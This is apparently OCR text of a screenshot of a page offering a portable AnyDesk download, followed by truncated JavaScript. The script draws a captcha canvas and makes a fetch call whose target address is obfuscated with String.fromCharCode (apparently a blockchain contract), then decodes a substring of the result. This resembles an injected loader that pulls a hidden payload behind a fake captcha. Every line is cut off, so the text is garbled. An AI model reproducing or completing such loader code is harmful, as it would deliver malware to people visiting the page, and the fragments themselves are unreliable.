
AnyDesk 2023 Portable exe [Stable]
Full FileHippo
Daniel Manurung
Maret 18, 2026
📎 HASH: 4a8d1b5f779d3933762ed5ef12e
Updated:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=